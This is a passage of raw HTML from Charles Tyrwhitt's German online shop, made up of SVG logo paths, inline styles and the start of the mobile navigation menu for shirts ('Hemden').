<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/de/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Schlie&szlig;en</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3360928741 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3360928741 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3360928741 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3360928741 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/"
class="navigationItem-3360928741 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hemden
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hemden
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2754968222 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2754968222 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2754968222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2754968222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-2754968222 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4284318079 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4284318079 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4284318079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4284318079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-4284318079 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Hemden
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7022643292 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7022643292 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7022643292 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7022643292 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7022643292) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7022643292 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7473638846 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7473638846 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7473638846 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7473638846 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-7473638846 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1899066252 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1899066252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1899066252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1899066252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-1899066252 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3848860147 {
        font-size: 16px;
        font-weight: 400;
